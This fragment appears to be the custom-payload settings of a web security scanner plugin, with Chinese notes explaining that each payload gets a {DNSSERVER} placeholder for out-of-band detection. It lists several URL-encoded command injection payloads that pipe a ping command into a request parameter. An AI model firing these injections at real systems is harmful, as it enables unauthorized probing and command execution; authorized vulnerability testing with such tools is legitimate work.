 Custom Payloads
Payload :
ping%203|ping%20-c%202%20
ping%203|ping%20-n%202%20
dedsadsadsd|ping%20-c%202%20
dedsadsadsd|ping%20-n%202%20
1. Payload格式: aaa{DNSSERVER}
2. 如果没有{DNSSERVER}，则默认直接追加至Payload后
3. 多个Payload中间加回车！